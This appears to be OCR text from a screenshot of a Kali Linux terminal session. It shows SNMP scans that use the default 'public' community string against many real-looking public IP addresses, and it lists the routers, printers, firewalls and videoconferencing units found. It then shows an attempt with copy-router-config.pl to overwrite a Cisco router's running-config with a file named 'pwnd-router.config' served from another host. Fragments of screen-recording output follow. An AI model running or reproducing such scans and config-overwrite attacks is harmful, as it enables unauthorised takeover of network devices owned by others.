 Applications Places Fri Feb 17, 12:14 AM root
root@kali: ~
File Edit View Search Terminal Help
1.9.127.85:943ms:.1.3.6.1.2.1.1.1.0:Cisco Codec
SoftW: TC7.3.4.e4daf54
MCU: Cisco TelePresence SX80
Date: 2015-10-08
S/N: FTT192003MP
BootSW:
Board: 101730-7
1.9.126.155: Message cannot be decoded!
1.9.126.101:1114ms:.1.3.6.1.2.1.1.1.0:KONICA MINOLTA bizhub C221
1.9.126.50:1100ms:.1.3.6.1.2.1.1.1.0:SonicWALL NSA 3500 (SonicOS Enhanced 5.8.4.
2-13o)
1.9.125.252:1082ms:.1.3.6.1.2.1.1.1.0:W3400V6-4.06L.02j-TM
1.9.125.250:1082ms:.1.3.6.1.2.1.1.1.0:W3400V6-4.06L.02j-TM
1.9.125.60:1135ms:.1.3.6.1.2.1.1.1.0:W3400V6-4.06L.02j-TM
1.9.125.51:4344ms:.1.3.6.1.2.1.1.1.0:100826_0217-4.02L.03.wp1.A2pB025k.d21j2
1.9.74.133:1217ms:.1.3.6:Error [2] No such name.
1.9.72.90:1099ms:.1.3.6.1.2.1.1.1.0:RouterOS RB1100AHx2
1.9.71.6:1151ms:.1.3.6.1.2.1.1.1.0:RouterOS RB1100AHx2
1.9.71.3:1151ms:.1.3.6.1.2.1.1.1.0:RouterOS RB1100AHx2
1.9.71.4:1152ms:.1.3.6.1.2.1.1.1.0:RouterOS CCR1036-12G-4S
1.9.71.5:1153ms:.1.3.6.1.2.1.1.1.0:RouterOS RB1100AHx2
1.9.71.2:1153ms:.1.3.6.1.2.1.1.1.0:RouterOS RB1100AHx2
1.9.63.178:989ms:.1.3.6.1.2.1.1.1.0:"Videoconferencing Device"
1.9.36.229:1015ms:.1.3.6.1.2.1.1.1.0:Canon iR3300 /P
1.9.35.28:1118ms:.1.3.6.1.2.1.1.1.0:RouterOS RB1100AHx2
1.9.26.63:887ms:.1.3.6.1.2.1.1.1.0:Cisco IOS Software, 7200 Software (C7200P-SPS
ERVICESK9-M), Version 12.4(22)T5, RELEASE SOFTWARE (fc3)
Technical Support: http://www.cisco.com/techsupport
Copyright (c) 1986-2010 by Cisco Systems, Inc.
Compiled Wed 28-Apr-10 14:50 by prod_rel_team
^C
root@kali:~#
root@kali:~# copy-router-config.pl 1.9.144.174 1.9.26.63 public
1.9.26.63:pwnd-router.config -> 1.9.144.174:running-config... Received noSuchNam
e(2) error-status at error-index 1 at /usr/bin/copy-router-config.pl line 34.
root@kali:~#
easel
Google
root@kali: ~
Search Terminal Help
330 bytes
which were video data and 5912 audio data)
cache...
recordmydesktop
rding window is set to:
Width:1366 Height:768
ording window is set to:
Width:1354 Height:768
manager appears to be Metacity
..
adjusted to 4096 from 4096 frames.
device hw:0,0
quency 22050Hz is not available...
instead.
device hw:0,0 is set to:
44100Hz
2 of 2 uploaded - You... root@kali: ~ root@kali: ~